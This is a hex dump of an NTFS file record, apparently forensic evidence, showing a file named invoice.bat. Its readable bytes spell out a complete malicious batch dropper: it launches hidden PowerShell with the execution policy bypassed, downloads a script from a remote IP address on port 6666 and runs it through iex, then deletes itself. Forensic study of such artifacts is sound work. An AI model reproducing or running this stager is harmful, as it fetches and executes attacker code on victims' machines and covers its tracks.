 016E2FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 00 ................
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 mlhdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........